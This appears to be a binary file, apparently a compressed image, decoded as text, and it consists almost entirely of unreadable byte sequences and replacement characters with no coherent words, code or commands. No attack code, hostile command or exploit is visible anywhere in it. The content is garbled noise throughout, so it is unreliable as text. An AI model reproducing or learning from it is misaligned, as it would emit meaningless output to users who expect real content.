z!ODYݻk�K!"B�<���$D��"ɚ7v�<�ԏ7~)� 	[;>�|�j��:�   F���[�@*#�W�]�����El �����Yvz����LV��³���Nr�"dE�.Ԟg.bLL��CHhI�[4����J^`��F�L{X��P�^���s�ӤkϹ�E�K��x�#�%0硦���9�;ŝڝcέ,�� ��          O        ����  ���\�q����Z��t�*��^�����ߋ�Em�ii���WJ�W��䒏&#��"������Q1ic��5��F+Q0��*(�YY��l7��C)u4��D��љ�+h��9�;ƞ�ZG�[�!`                         ���L+>E|*mG$!.bh��z�:�oN��mcU5�LX_L�.��R�ia4%.�a�VB&Z%�KL��De�b)"!���K�嘚^i�Sӟ�'��L#6���VU��H���=g����f�BC�                        6|1���3�6�U֬�HR&�%9N2��/��ۅ�+0����K�I�3i4��X�M�ō��*��V,�����Q�8V�plf�ܫ�[4���}@!-/W��Z����xS��3�v�,��    O               "   i�����3ţ'8�_8H���!��[V�~�h�b&$-b�Ҝ����[-:k:qj/�F"+_
�E��)3V�80�(��3R4C�Y3�q;}�mmOH�zx����7��T[�[F�f�t��љ�V  �l\�x�l�T               �s�/>���$ ׏�ޚS)�2��W�����3g��K��贘�a����Q�KD�MY�XNh�ċ�DDD����e!֒����Ŧ��:���Bef�Lv;s�`�)ĵ:2�4mz!N�m��Z0љ�V�  �x;�f��XW�ɐ @ 	  $ �D 	b'gϧ��q�q�� I��|���Zy��[V��J.��D2�:ߺ��s]�)ZaJt���,��c�����EfY!�)i+(��HGLt5��EE���� #����%�+�mv�鯞��v�F2�  ���,�G��  ��c�g��<��uUDx"m�'�XӚ$�4�ӷ�xM�E+t�ˆ�N�{  ��_���->� ^r|�
-�@�;�f��\��3��b{�w]5��|&&����bd�0�11V�X�ꖾqRb\Ą�ZH����Ȥ�/i8M��Q\O�z�u5 �)nn�X�`�LLGCWզ�4it'Ā�=O����	  r+&��<_3���`_����^���L�eK�u�|0�_AA���x~W��6�������Z,��˴�&;o�q|�.��Ι��J�:� 7�?;�+�l����i�������nU�(-�kQ��I�n���Vʲ��:aZd`�ˉm/�-�RC(e2�61|������)}.�"���<�����ӭN��^�<%d,��	�Di�ݛl���F�B|H j��OJ�N� qO?u��!3aN�/W�u./��mgS��N���MF��c+ܼ���+�z�������r|��H��	��ҵ�goZ�O@ 	h��"aӛz��O�m4J�V�kO4��=�s���^��\��\](�[�D�bYM��1�9$�#(a�M�m&-^�ՙ�� tu*J�b�1.�����Z��nŹ�gҚc�)Jٖ�"���9�$�Dovjv�:4� {9�����` D�S����sΏ��χg����>�GT��Ξ��~|K��jk�YӓW����ٱ�.S_f,��y�s������iY~�zqI��mߛ�ԣ�� t����Ͼ 7��(�^��*��&�y�/4��M�ą��+��M�� �K�1�KL�zx���$��c]EZ����N��).D\k�{|�ƭVyn]nNXKaߴ��c��խ������f�Xs�w��;5;Fh��	@s=����O@  K�:�!�z>�g���m~�:�?�V[��Φݒ�4&���#�k��GG{������Z�<�o����J��n���b�ی�ܩ�h �qYa͏{���kv����X�z$���`�6"L��y��1΢���|n/&Ֆ<( Q��lbҫoF���V-��$Q!0"k�`��6�zz6��|�:�y�n��o�S�h�����2��Zm�t��;ĝ�:c[f[Gh��O� ��cnL���  ��t��c��y��>���Ohu��3!oko_oOT�����_G�4ʂ})�{�ic������O��������bޮ�;�t���P {1���C_J����o���`敌�1�_y���3u�E4S/�L&+�b��l�TLHQ�ٕD�.bJL�ȳ��H�Cj`�F
�V[N����JR�L*�ˢ�ߛ�_m\HM��9�gE4�='xn���-��jl�� ���Nqo�j. 'p��y�*�����z�O1����Ua�M0������[-c�?Gz��G�U=�y��}~O�O�ٹuQ��Բq�G~:}� �ϡG�s7�	 �r��bkzI�D�-*Bդ������B�LUV95bйZ�.��lD���ibT&�̋=�'��	G�$l�"��O���D�Qv��i�&�ΞT�$�A����h��3xs��۲�;V��X  ���g><����H�,݌� �BtJc�Ԛ�c
7�
BR$E���͟zm�`�u(�yΪ�ѽ��t9��+�k]`���Z)���2�z�u_QO]���lf�ck�)��ŴQ��^��Ut�H��%2"� �'������B[MJ�t��/U-Eڋ��]sѝ�������ZX�^�6D��g��%�i�v����  ,ܛw�V��#���              'U��	�l3�k�@ �o��5�K�T��P�B��Q�o%b)�L��g[.�ËX��I��钙12�V$l@��@�L�y��@�b4me%�f)�����6��<^�7��ow��=��:4�S�   .kw��               ��v׺�  ����L[�z{0�Vjk�T��S��xz3sE.�z��!���IZP�Υb���
=<< 6RD��6Z�ʶ>Y��*B�mo	��<<KkÍ+c��C�9�ݖ�ڲ�R'�                        /��B`���T1]*+hSKiK=x�X�B�I0PA�J���������	��ӟ�^i�ye��]"��������mx�lo	��w�=��Օ��                        l~Fy(v^��ɯ�Z�Y[E��LH<�R�<C��V*)y(Y�JY�Ը�(JT->!(i	Kb�u�5sM�)��\��U�RL��1x�[�;�<�����+%>,                         ?�� 9  ! "1526A#034$BPQ%@aDR��   ���L��/�|�R�z��/��q h{��>�"��~c0`d�E��O+�v.;�#�$�d�I|qHy2H�ь�oT?Fv1�|>r+-0X���S{����NC�y!�)ɿ%���(��3�rr�J�OC�N�?�H�Y��L��j�s�O<�Q?B���#��K�tc�7޶��ed�칯]�m����	{8$�+��r����6w���c�A� t��h�l3�x#R�+\g�5k�����>�q�ă�`�q�|���܂v<�	�y�==K��� )��R'#� �� �ߊ�b��ǑV��U�kc���^���x�5�ݺ`$Y��p�e�<���M�D����~��Bk	����2I���;�����9�?�J���3uM���z�FF��C;f <��`1��H�(��>r��M����99J����N�ONG� +MY��.e�� J�%ZxkIs����Q�m��q��c��&��=�V��<O!=�2G�	{�C䑈�ή$�7vE�h\��\m{e� �-{~���;^�:2,D��F���Bf������W{%�����H]��N(����7��r���99J�=�wd⿔���\9� ��FVs�s,w>�\����7�^���^��F���3��'y�:��RH5��	O���} Y��@(�#i�>�B�K"9�8s�<�z�O�X��V�9t`�c���ҟ�`cUi9��=Cb�f6;��F�ҍ��?�;��w�A1������&|�OR)T���R"��Z	l�!��"��b�гt8�n��nke�r�#�^��]��M�r��ٸ	��:�0���U�W,�'�Ѷ&|K��T���%�����lU�/kp׌Ό���[�f��xp����c��ɬ,�-ֈ�x(P�b2��|�66?	y�.V��>�����1�oI=Ӓ�q9!�&7�S���X(��]x�v(�#���2"��0�!�ȗ+��4���Ƙ�ߋ�P��wrH��+Rt�fM��J+2C8�!�>8_9$ܒN8��Pt<�����������	�}��[�C��{]݅�uwt���@y���'D�sM�ʿ�Hu}�����e��dt���[��Ҝ���?���
b�0����'ة~�<�)G�Y��G0[���kW��v{���+ڦǃ��z�3�]����?\���N�K�~��������ثe<L�oj�Uu���d�|�'��Or�)11i{���4�%ѼF���U�x��R>��7�?Z΍���_׵�g�k9;��u�Kn�s0o������sƚ����;>g;��u�,�GE���L:�̖)�VS=�b�ewM�r����
�O��ȳ[t\�	-�Wf��\�S�uڳz�m����e����v�_ڳ���׶܍�cC�a���[߰�7�[u� ��K��_�35V���2�c#�>myk��˵gω����c��wl��;{:�9[����n�WX���������{�/08m_%��u����P`>F՟<b�T� CQ*O���[VW٢t`�����ε<����)�#1:F�Wt�5�*���7k�yh�F2S��H�'�`�zoc�zR�3^n���q9���R���	�tR	F���1Zz6���-kR�L��?�������

!��9=I�*O�9?�D�ԗ�jYL��N|&.�k1� ���V貸����g�o�F
mX
�Fe:�(�rXG�ɲ��?���f���g|]�u�x�L����Uu�d����>!w1�����e��5��-�3s�<�étxaN�޴��z$Y7�G��=hO9� 6M��N�.�)V��2�n���1b�c<�����\l[6#����s����xno��K��CA�#C� ��	�f����>'bD�ob�)��v�ů�w����v�C?C��6�GB�h��pT1Yo/����i�Ǉ��|-���gJ�`�V��y}��ZYㄩOF��bq���.�S�8�:3;g����1�
��~��Բ�[�-3䏲`�qT�0'�ZWXW���� lߐ��_�e��!`�:j���-��`
(��(��H#l4�U}H�S�.on��ǚ���q�|k�Zcta��3���	��k�,]�J��Y��<f0�"|@<�\��/���>���a2�"7*V����	#�:�!��������� ��E�Jot<ܜ��)����NG�=���3\ߴ�$���s2�n���]�khX9(3�������xI����V������ �H��{���w�ߊ[vڪڧ������
���8�b���g�\E�bsS�x� K[g����`p�o���?�����fx��6�^7j9y�{L�$��-��e��o�i�y�c+��@�j���B4WԻ��u͢�׊��U<i��K�)h�V�4�s&k�l�n���� 5��S��EsX�4
b���V˭��J6�nY��p|�[Y]o	�lS�3�����絍Z�hR���ns��
(4���[9�u�h3S��G�ef�)�2:�Sؼ	�J�Zȍ�oR���܌tos��
�8{��X�K :V�?�qȘ1�H֑�/��"���G�C���y*�ZK��Yb(K߭S.���*���:�8*j=�qk��C^�%������S�CA�i\��D���z{�?�}�@H�_�2xK�[��dMi�y�y2�����21�PF�.M��s����
.8L����N�L;����G�
�LFoc���xo��0��Ј���?�dq��c+O?��)^�$���6O�������lS��wN��U�_����!�l?xf�����t�o$̮a��6;;L9Mc@�[}�� xf��%Yt|�7Af8`5�6���3���bs�-CB�ܭv���OD���bu�N��ky�F��_�e���C=����z�I�j�'j���}e�3�F�ތX��S�Hg�|9�;�<hFB����G�c���� ��Z�������1x,]�C/s��޷!��һ1���X19�o�jY���V[��pQ�<4_�f�z����fO,��W��6 V�H����pU��-;��-�Vc:^^�.H�F�Ij�Z!�EN�O�і�HlR����jz0F��r��*HE�ܨ�֕��Wx�\��!e��C�3���Io��"w4�wQ����\*M�$���ft��sI�ņo���t��>|]���I�ː�,���b�q����9�AM<=DA	���S�Կʐ�O_ʑ�ǹ���G��'����e�q.?;f�����ZRΓ�ƢV{�xTG��/��)lA�t�y'�sֽ�����^W���ĲB����1B�6#� �D1��rbSW+PsՒ��Nsal}�K��"W+0�O��S�\;�&N���g2���?�E�-��s�JF���e���,A�ȶ�1:�;�f����yp��!ywKH� �h�쟠��!@�ߐ���ʑ�����#� ��Y���Hb�'n���V1����NzgO'/2�MV���5�Q��谑��dE�) !0$j� ��b˚d�������E�s�}pM��� I�����3뜴&7:P�R�[�n��+`��I��6>�Z�r0L�*�I�����(�3�&&� vO�P�9D~R��R�Sϓӑ� ��Y�"�鬄��r�����|�K�ܱ�1�u��ow�J��� T�^��N6�EVp�L\r�Y
�.+�^f&��7%\�ņG;,Dc}�zC�ZFÐ|j�TvGT�e����_٧*�I�I�;]2s�,0�5In��ei�sj8͕��^`�� h�������>Dy���R'�=9�����*�#q���1�V��
�.��6>G���]�J���3�W([����+�r%�<_��NBv�G�,�����r�G��Hަ��$�W�Y�O�4�Ň�Jަ��`$�������u���o�9�s�������ϕ�b�ǘ�R?�,š�Czc<���wC:\�XCI��1-�B�Y®��	�q!/8�_0*���r�j�j�-*�$Iʷ�L��d2Q>���������L}�6�~��l� �0K��ؚ���>�/XǴW|ou7�qa�� �~]�!�GK�������s<�ۗ�� r��C̢���O�S�ONG�	C�7��������§��  k���B�!{����^��+z�Z}�&�5�K��O����h�TYa�XV&��8�Y�7�Dդ��M#�-�ܶ�ǈq*�Ar�v��f
'�#��c3,�U��e<��Ǫ���i�3�㰳2��b�%b���f2���]���jX����Od^����K� I�j���I�[=<5�Z|v�C#r*�n�Y��;4�b|��~ŵC������
����1��cU��|vu�pI ��2VM��B�/����n�苻�%�%��'�eP���� 	VG`������`d}j��<���<�`p!d!<�H[�[v��36_C����{�R��9�	���]�{mzYJm���k],L�#���`�����&����6"yh\1I�dr�I�`}0�:$�#����1������
#����D�~���&��)��snV�H� �׎s#A��qӲ���fY|�_e����i��7+��kY���Z �3�fʰ�1f���� 	����RÈ2���i`����G����G�Ʋ�>��v�+��U�r��_s�o�ѷ>|���_�/~F����n}.W"ʭ�ٯ�ĵ��1�����{1j��B������5x���e�nafw[��:�z�j���}m�4�|H��kO��Q^��j��\�-i ��6K�#��a4�m��z���A�;F�J��[.+UM�����!ωed.k [5�b��]�_�����r�y�X��S�C��8i+!b�0��Te	A�U�}H�Wk��kDo�̺Yfyc�t�Z�i���� d��ݎ�r�|��˥c�e�)T����b�Ŗ��[b/�2[��ep9�ҏ�pL` !��� ��vr������L���#�R'"�+H���Ŀ���i�P��6���_�W�8U�;a�/%�{��xx��uV��;���/?�O�^X⭗�<��;&M��=�w[0K�4�����/$����x�Ł~��X}��ct�����n�� ��KÌf0I&g���N�i��vR�y�_&j˔z>	� ���0�*��<9�.a�J�ͦ6<|�n���kğ�1i� �i��s�Ȯf���ҩ��<��o�oOJ�^Y��-2��k�����ݱ�*Wp
��$a9�B�Il���6'��^� �F��;�Ʉ�cd��Phzl��`�qżt�N��{\��-wԤ��q���M=Q�5�r.�}9P���k⩱�#1��8{,��r�Rw�xk�[{�pK�^cvP�i���T'�@Ō"�{�%�dp�#�H�J�"T2z�g ����<����J��J��>G')�ʑ=">ei��x���O-_K3�@m|�_a���e�.|�[�H�ڡV%���Ҳ�'�Bi��ٜ��{a����b�7ѣ��Y�6f�^;Y��KQ�c��G�z.�i���f%�4}���+g�1�,)�t��3��coeD�Z���<������~"d�΂�;-6�����Y��o<׷� =��/޼��:�7Mx���-C�5����e"�����9kp�9��;E�1�V�㛎@���5�3����g򖼜T���q���l�̌cnJ,�a�{M�D�`˹��@�%�P>t4Cu���<{K�O�B����]�l�<G!� ����zo�F��Jf� ��hx�H�6;����7��{L��xIcc��'�k�V�/ӎ�Z� H�-���JV�+dW@6f:m1�]y����e}�ae��!1;�=�����J�}EWM���R� *O�9">ei��x���O-��=b}�(ɥ`�o6�h��L�m�`f� ��z��_4��o�i�xu�t�s�99q����Vyx}� �O��X�寑�4\��RۙsUڮ�T��gFb�V����5�-�Y��u	mX�*��Ssf�mѵM�G=��e+U����� �-�w5fܒO���֜X��+�
x~�*�x���xc����)ֻ��kď�F�����E��������S�K��^~f)k�Gv*g��e,5��d�dN����$�p�_��Vϫ��@ga������J�M�1ж�#�Cq0׌M�A'?��1���r�c9���<5<��FO �8%,z��=n�$a�_Y��\�a�\Ds��ή�r�\x��v)-bˠ��d�F�s�Lp���J�nC#�
|ײ�`�l����?��S����P���zJw�]7ȟ"��R��ȩ���?%*�/���Z/�R�� �ajpEg;R)s�~*���Ia�&~R���?�J��F�$~^�-�󷖮��^%2��?�߬F�Ό��������S.�:��&m�,�e�ې��=�.��9)ff.���Ԏ�P�H�F��/�r1$�L�/�ѵ��56�|B���2� z����]��5�?�Z��
k~��"�~��yj_�g��<�:��~Rה�=°�W�e�n�6�*g9�y� -I��S8�sL��z������wH��0���0�`��u"�GF��	�DLF,b&�z��J`mH�QA����d.X��\�uQ1܄xr�xYj�����&:ٞ��'5f~V[)z?_��f��� `��X�`�mV4X�_����w@�+doa�P�ÿIR~�\��>B��S}��=��|��� #*�+��-��W?ڝi_�j���yh�a^&~R���_�J��C�#<�>� [�/-[��W����[�^�p�����T��R�󗞼2���Դ�Ჽ�����Lc�+��P���R�sK���v�>��JG�����i?9L�3J�7� �=�����2H��X��a�w�m��F����1��>e�U�`u�� �b�?���&yxw�����)��J����]�յ,�g��t�q�G�^^�-&����%�đ�BQ _Y���:���3Z����z/�����U\S�"ZPtttEGt���F~�HQ��WH���\��~���f��&j�A�mE4[w"�Ce/�[�s�".N)�M�k��)�	�׈�� �H�)8��-�@�ĮJ�?�~�O�ʬ~���S���b�OE=9=�R��ި��k�o��֕����~6ז����g�*yxu�t�����O�3������r�տpQ^%~N����u�$<^�*i,xp��G�Gxy���� �F�a����Z�Z0�!���^�+��1��q4C����e��T�IN�Vc�f�:9ٿ�ȯ� ޺�yi1y��׹@X}��lHկ�b�O�� ���E����Zfi�vϏn3R��^�f�)k��<�����͓.�Zy.!��9�%�Yyo!Kɉ����V���I��p@��;P��f	����Fƭ�s���R{d�*���4��-S1E'E�V*x�hu�FH6k�t��8�����U��Bx�Q�R$l��srV,���/�D�J�,��pƭ���P�Q���qC+��J�w�މb��d�%k�Z�	C�%��(?PM�>E==O�*D����|��J�J� z�F��U���Zk�{B���1��Z?DW������mx��pr����� �!l���o��^%~N����u�4<��̀PDf���Q���TX�Bij��O���m��|8_R�M���P�?�3�,.c���R�F�S���j��_����4� v��"t��зc���z~���8���a}�7�c��'}]TLط<9�>����ZKF��p	6%���$R�	''#C&��t֋�y���za��	��w��l!�d3=�zN���9M� #J��,���5�\�)�?׃�uY�k�FXk�R���x)�% �` �:����5f�}����������ӽ��d{I�I��Z�6���a��A�C	����
�'�����r��-�٤�;u�A�m>����%ʑݍ��q�韮'u]�?(�,� �VL?!OOVb�~��ONG�F���į�� �PN����f]bg��e_m���3r�#VF���Q֤Ľ����A�T�����P��9�r2x��Vyhr2-{�\�ĹKR3V���A+\
 ���ߝ�D´<R���"�;%Z0e��^|��$��E=� �si���4bz�KPb�\��{��k$Ͼv	7��`�J���۪Z���ɏ��Pf����]��!S9'O��y+_��x:�K3�c�o2�4=�x��L�/An3�
o@��V����d'#;L��·���L ��]��o�����鑤X���
� �y�V<F���2Gi��$Z��g0I�ɵ�
��@q��A��4�?�ئH� Rlu("o���l]�=W����1�e���
̢
�ft�:�FÔ���t����ZZ�:A)���Ue�N��5Z#}+�]C�D�d������U�#+����R8#�%��E�3�)�Ec�S� ��'�#�~JU�W��|���V6�����iܲ���'^!g�T}6��qa��5��+zKS Iẅ7P�D�v|c�q��m�86���R~��1B��d�\�"�M�>���Ge̻�⧿��E�ר܂���>_�ؚ�K���h�Oi��t/��J�c���g���f<�1�<N>��c�.I�b�œm�\[�B�,�w�Y�9����>��Z.2J8�O3bl���rY[W�U�9m�+Au��N�v��������=�-~��7�Z�v�!`r;^e�h�o���,���W��m��!�ۈ�3�s1���4lc!c��3��oM'�֔ -���/-�������A(���d=���4tu��{�A�8��o;.ף6#-�d��m��G8(J�zs�(�+�qd�>>*^7���1��P68Z�dJ߲�.�x��{���z\�4�*�48�KZ�㫰o�§9����2�����
��#�!���9�kc��[�H��ݎ�����2���+�?�N_ʑ9=:� ʴ?`�`�I�
��Ї	�0+�nؑ�s����6�t�21�\�z�.��y�3����c�lF=���3�G�K�zQ�;p�� e}��Z�#���֗��4�\E�S>' ��م��_>c���,>�'����5�^Y����c"x|�L�<E?F����l�7�.�T�Yۯ?�B�B��́�#��"h�~�?�o[��1��4z���<M���l�qZ���)�02�=^qxE���c�0>-�X��_"�q4ck���r;H�H�#H�*�l7�[��"c^��q.r�O�9����W�[L*�~bb6H_%b��qcHB���x�r�l��[��Qy��Уy�@Xe//yc�v�[4���/����������f���,u.u&X�v�i폑w:�csT�m�yq�Y��d1;�b����(�J��g+{���ױ��1�E��܈���n��X�!��(eo�'����}	��=�~$�r�Om����x��+Dn��,�>\��PP��˟"Ԋ��99*D�|È<��Rt3�l����\oD�q�,G�8�yH�7�,�O
�N���.|�gru���̤���#�qt�ήN�^3g����ϑ�q|����˒��h�V!�~(��³��Z�2���T`dl9i[�f�i��3�8=�f�o5��Ή��h{���Q��sBy^�ɩlO7y|��Kd�����Ȃ�^�є���M}9b3�I��{����9������Q��b|!��H�����s��
�uDB�K�Y��}o��і�����1�5ҷ_��a�n?R�bJt���O���Y��*� ���>�W
�(���5��Hֱ�a�,e���$�i�qߔ��	�׮K]� j������:��6y�z�C�L�;N̺0�QN|��PI��gmc�!�T�X��leſ_�x(�#�����Eg��H��ˉ�]�G��ˉ�m��E�v(��,�0�����de`{���ky
p�o&�����o�r=א^�ȯu���
z�`� 7���X�9?(D4P���7��X�&de������O�V�Z�I���P��G��)a�B� �gW��g�9��o2�I�]��9iֳ*�.�n}_9\���̳�I�FF4���#Գ8�!s��,N<}.d���ZF�QqQ�����Cj�j��ܩQ�L���W��Wӱ�ٮkP���[Đs����4�E�퓾&��70�X�.� Q���K
�1	��@�d�oV�@��yV��cꑯ���CTr��"qt��L���4�Kʕ��\�'D����]0L5<��q�N*Zs��K4DO�I�,��5i}Fw~�;��T_u��99H�~����)�����$�X���c��Զ��v�}����nS���%ͫ`�e�m��m��ɺ�7�,���ޟ�9H2��J���L���U��'�B�C�ٝ��I��Y#7������t��-�^���kQA��a�!��n��q�l�C6>��<�I�C�v������~� ˯2n�p[؃[����ƿ5;�����+m��؅��n�O%�N�Z�R�G5�C�����}�����瞺�~ʱ��7��^�/�x����)O�yڨ��<k]̎L���ާqr����C��)�-��3bw�t�]� ��޻q��?�o�oCllwc��'�y��=7��w7�e�Tz�[$UnXkO52�	jd�x�[<�q��ږp��l���skF�gO��Y"�+�W@��a�}c��
N�v�DWSAlMx��c��U�S8��˞�6�g��^�%���V]Ka��CW%����J�x\� y�.�g����/ثH������ejta�|��6,2éJ7\��K�ߕ�"u\X��n,G�����;m{q:F�5��у�}�7-zD;��;���TfZ��������k��dV���K��ϥ�kT'���ȿZ�nW��mC��%�hd�;q�@#����� z��?�
^���� 5ms�ѝ׽�x������jL����nX�Ӡ���N9��YH1��8c�<�Ŏ.�Ia۷��KٯY�l�MЛ�R�!~b�)���g��n�S@
V��c�{��9���^�A���������s����wvM!��}Dq��\^H��&�
�4�6uZ��>���P��*��<:3�S5��r���u�U��繇�]�,i�Y�$Uy�����9_��/6F�l,��l�?ފ�2u?O�Zl�z��q��$2M�Ҡ��Mq��lk��uC�P;�8\y�/ثh�#�R'#�d���%}X�v�M\_�pإ�C��Pb��ǒ>��أ�5R9}ϋC�W*`����O;GЏ��7�U<�O۰-��Ek����O�t���X��XY_�[ZG�z+}��e�c����1ԩJ��=�LVp��C��<�0� -�v��彑��-A���S9Dc��]��1����d���X�VzYvm�����3�s]h߹�_��;��K<�
�8�Q4�׭��%�E��˃��w	Ç( �t���A<�=�t?C�}x����걳��Fc��Dz$Z�d���x�͆�J��4X�˕��t�t�Wj� Q�۳"�
V���,r�	c���X��$ B�����Nzc��OK�����\�?ә���OB�%���v"C��;�X���g��4Msk�Cd��X2�B)��"���� ��[�h�)�_�V�>O_ʑ9.PZ�2`Lp�̎f[+��EmC��1���y�u⭟�f��Ϛ���[�3d�M^�Ս<���S�^����#��bi��Z�ƽ��K���K���F�u�������碷���Z]�V�'����*��u�k��������������>Z����ӕ�E�\���!�/����m��7���rǖ�j�<�k6Nɭ���y�O#�d���K<�j�}N9�5e�f���PU�/L�=H9`�q�r����rMht�"=}Q�A�,O,7�}`�Ln{e �B`�u�=Z���n*Md�2F�"
6
�~���.b��Z�Ŗp֫L��m���W��xyC�G��M�+��ƉT3���lϞ1[;^:�,��A�]�o�\�k\�� u{�
v#�W:�l���9������v�V<�.QNR�^R/�H��|��Q[ȓ%����%3��)��;�d�6m¡�q�ڋ��a�2�J��6}��W5H���fy,_��WF?O�D��ڿqdV���K���O���F�u������~梷���Z+1��o�f�<��z���6E|]���Q����זY���~Z̾�v���j�-3�^#~q���p-����Z��Z�8/�+U�u-pH";�6�/*�Ԗ�K<�b�p�g��fa[\m}p�i�H�":Bp!�*×9:����/j�>���R��$mS��|e��Ր-l1��r"�и	����6@[�I����p����<P��#X��S��+\Egk���0�	&H�\Lp.���9����KGT��ݚlPW�[�|M�u��&�4/D�H����\��}״�!�䪐��brP���M-I���C���@�\��2���+?r�z� �=9<Lc.�gR��.�!�ǣ��-�(�ح����pl���Z�m�7M���Ӄ^�HW����vП;��_�]?S�C��
�� q�V���K���O�W���a⣐~π�ZOe�#�����g����̓)$���%���z�z���^,�!^'�G���^T�&�%]Y�ѳ4J��pL�&z�H'g昼E��U?ہm�����?n���� s�V� xQ^$~v$�~�o���B��8V��AɰJؚ��-fB3�ķ���tDI���l�s:��׈6NY\۱�ci��G=N��ϕ%�`�i:�g��Ou���ߓ�����'���r2���h/V����)�;ޔ��]0r��c���	l�)� ��!�/�������^��BPQ��H�#W���Wq3��l�����_��i*U�� �^(��ժ�Iֵ㡌���e"��E[ƹP�<�r���g�"���"r>G�^��M/WwFM�l>�r�EB��cZ���G����[�e��fq`10�&�������K�MO-n��&*7��L�̥���� 3Meq42�`����^��0�jx��xjLn�O�.X��'�`p����Ҵ��[T�[����Q����זaＴf�kg.FxS���K��W���
��$��!��@��9�Ԭ�S=Vy�w^u��v�z���&�����f.	*��*����i�{=M�c�Z,�#�گ,��tPt��J�0D�Ceк�4��%-O�$2�\��u���6�6ng%�i�����c��k�|@I9�$k%�l�(�on�(yQ�x�!����֭S�5���Å��9G$�@�c���6k�8㙎�����a���#�T�� �Vب�X����qc�uy�	�Ƹ�#$��+�!姭�+T��bm��M�Y��� yVƏ�*�
j(��/�Z�^OG�NG�-�_d-�b�A��Z�rkPķF�hW�G�%k?�����_��Y�������QNڿ�B�K�MO-��
ڿqd���h�=OUf�|���]�Y�Rb�!}l�,�i<o[KE�v#Y��PB�-T�@/�s�X��3z�@p�3�
^�����nvB��ؗ�C���2�}9��̇�v�7%�fF����j�g�Z[vc�7�f'�cZ�(29��������ያ��2�@�� �[�;I�\��bȾ8�����Akm���}���gs�hģ��aђ˛�t2B�c������8':i*��W9�!c��"�g1f��>:����z~�^�.�,�W�f>"�7\7־(������)�Y�{#9�z]?ic�o)U�l�98vKM,�Ʈ�9Y�{#�k9�.��Cj�S��
�% �<�t�-�t��SF�(c�aѫ�k4f,��B��M�6N\���9ùԶk8�7"����_�?.S��*wP�QO*O�U��������������}�͛SXv����ӻ~��[��ֿ9Mx� kN7{�Lj�?�B�K�UO-��+j�őX��l�y���,�-=��sχU�L��^$���K�b2ZoA�h2(��.�5̞^YF?\�^sC`�SW��I6V)]�a�/�Mye�u]�iۗ�Tٱ���{-H��i�l�r�M�Љ�������6ًf/,�G� ���)�7�$�s�)������V�w�^#�z4#�S|猎x�����c����ӇK1lQR�G���L�j����6=�&h{,�2]v7D_ds,�� �FI ����R�`s�XK�+؏�k�YR��Kq�_Xi���7���5˽&���57�Ph�"�X��\��L�e`��Pˀ���w�#:�,\D.tmL�#a�=g�R����)��S��x��hl�`�A���W_��m� d�+K�M� ��r�;��sI��]�|]��&�$sE��No3A�Ʌ��'�Y��S��E8!�Ĭ�=�fⵁR5��&A3�Sn߹n�V����~v��qr_�	`- ��ë��ώ~��]�5�����$���d6�YF�_ڎNɻ��s4�߮
�C^VqSݓ>��uW������E��&��V���=J,����3l�X�y��S���s�e�G^9^�Y�G7(�/nF�V�K�^���8��2;e����#�*���pϚ|��r7d�7�i����a�2!RWB��ܴ�}ɗ� �G��h-~cR�ܫ-;/�2��WG����دt	�����B��[���æl������x|�]�$�Q���s�H���Z���T�9��ïb_������h�d9�M�������d8�l]gJ�����T{"���:z��yp�c�.=��<�O
H�i;@=[�й���爜bK�,���&IZ��H�Z�	TP��^�8c1���ٝ薲�����f�O$'������.����운���|�����g*���
�ے��'f�_i���Z�̑FK]�bj)� ʗ�U�S�������E[-^Y�X3��G���1ճ��Q�tЩ��rv������eW��ȗù����A��4�|�8�P�<��w7�Vc5*��̷_)��G/.��$��;���p�f�(vjvߞ��`�[f^���ٞ�O���`rw��(a��B��,�o6>\γ��;�5o�� ��uY��j���{�Z����۱�5��BC���������M����>��I%��H���"vhs�{]�j9k2�6KJ�58�J}S5	 ��쳘jJ4]*�D5\�H��w\�@����E����33�S+��1sa�����6+4��l�eXñ5�Jڏ�ӜO?>4��y}8���Cǳ�'��l� XfA��p���{f>�����X�Yq��VC�gl�]$������s,���Ug`li���	���<+P�Ak�</-x�F1��<t�>������IWj�9�]�[kG]G�B`��Ǒ�G��Y�5����A!z�H�D%��c^����Y��]J���'�sW���� �!W 0��Ql��F��B�"MwsJ�MY��Mo@�rqO�T�b��=*D�~F۲ֆ�H�~�&�e� �t�7��د��{GX�����HnG!c!9��\�����oH$���,.JL]�a�p������h��N��gq�4����o�f�V��fW�����v�r3��2�`󡕽A�֫��;[�?���3�*^�f��[?&7k\"�����zPEx3y('|̃r����ux�����^��W�������7����r~�J�Ħ�׺�)�6���i*y^Ƹ-�6�l��]A��s�Z�����@[Rܮ��{�C�@mYd��f�6�O`�Ҥ�Sq8Cr?��,��G����
z�H�T�~n+�n��&2C�2-gn��h�)�9��W�6h�{�Y~��\��ҫ�,���pF��1�C{p�V<ML�f��%6\֨ɺ�c�9�a�BZ��6)]��4]�xk�����k����Y���6�~vAj�Y[G�ֆ�ls�;�� ڇ���ε%+����ש~�YE<�������1�{���� ǻ/�V��[���Ȓ���2A ���>\�~@<��o61�pca�r�F߅��Mk-̱���l�{��Z9w�) ��4�Z�`�r�F>˫�l�&'�m���&>�}E'݊��l����*w'c�����ɰ#�Ur�N��f� �XtE�!{�Hc_��jxַ-�I��_����SS�k[D8���=>�s�-f=�eo�6D�"�ⅺ�Fq�X�袛���:�d��Q����]/?Hi�Z�O
u<,�?aµ�{��К���Z9�`����B�۲Tv4����ם��T]��:�a�e�F׮OX��f�oJG��'�(p�h�3���i���!�6R���� �j���(�D��CQ*rZ��n&ݡ#۸�y<�7�VS����D�~mz��C�6ψ�� V�,MP9>!V�"��<�?���`.���X��C�=��5��kxF�����ѭ�Y�_)�3��������{ik��Z9M)���ky&�W9�Yƃ,c��E��HΦ{�$��n�ڥY����5�5�W�o�5�����X�K�ӓނH}��|�r�jp�9��g{���q�~7$fd�n�H_�2/p����0ofrA>ͷύɺ�1�eOf�m��p���O���,]�s�l�_��8*Q�T��'dAp�_�V�ȳ�A}Z�*�r��vg9S�ݻWq6�$�5/{c1��v���
��Ȩ�O��L��GWc������1:>�p�2Ca��0�n��m1�{��;H`���,{���
�]�ɒ�bzmiD�'pʛ�(�K��ut,�")�o���DU�Zұ�s�����	]96"|Os]��2���-[w�g��+�[��mx��[�Xd�5���H٭��]m��i%�Kڋ�m�x}_�s���I��e�2�W*n�,t���_�#(�X����2T�9����H��˫����Cˆ�bk�_^�59.mg��,nFcf	�N�&�nzS��|e�6��-�$�fH$׿3Mx����kx9��6������.|�_����l����Đ��C���R�ѳ���;`����A
